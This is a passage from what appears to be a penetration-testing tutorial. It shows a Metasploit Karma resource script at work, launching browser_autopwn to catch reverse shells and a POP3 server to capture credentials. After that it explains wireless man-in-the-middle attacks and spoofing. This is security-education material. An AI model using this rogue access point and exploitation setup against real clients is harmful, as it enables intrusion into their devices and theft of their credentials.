 6. Now we just need to use the karma.rc resource file, wait for clients to connect,
and get some shells:
root@kali:~# msfconsole -qr karma.rc
[*] Processing karma.rc for ERB directives.
resource (karma.rc)> db_connect postgres:toor@127.0.0.1/msfbook
[-] postgresql already connected to msf
[-] Run db_disconnect first if you wish to connect to a different database
resource (karma.rc)> use auxiliary/server/browser_autopwn
resource (karma.rc)> setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1
resource (karma.rc)> setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource (karma.rc)> setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource (karma.rc)> set LHOST 10.0.0.1
LHOST => 10.0.0.1
resource (karma.rc)> set LPORT 45000
LPORT => 45000
resource (karma.rc)> set SRVPORT 55550
SRVPORT => 55550
resource (karma.rc)> set URIPATH /ads
URIPATH => /ads
resource (karma.rc)> run
[*] Auxiliary module running as background job 0.
resource (karma.rc)> use auxiliary/server/capture/pop3
resource (karma.rc)> set SRVPORT 110
[*] Setup
SRVPORT => 110
resource (karma.rc)> set SSL false
[*] Starting exploit modules on host 10.0.0.1...
[*] ---
Wireless MITM attacks
Although MITM attacks are not exclusive to wireless, wireless technologies are prone to
such attacks, because the adversary can perform them from a safe distance without having
to worry about cabling and physical security.
MITM is an attack where the attacker relays and possibly alters the communication between
two parties who believe they are directly communicating with each other. Spoofing allows
us to impersonate hosts on the network through various methods, making those hosts send
the traffic to our machine, rather than to the actual destination.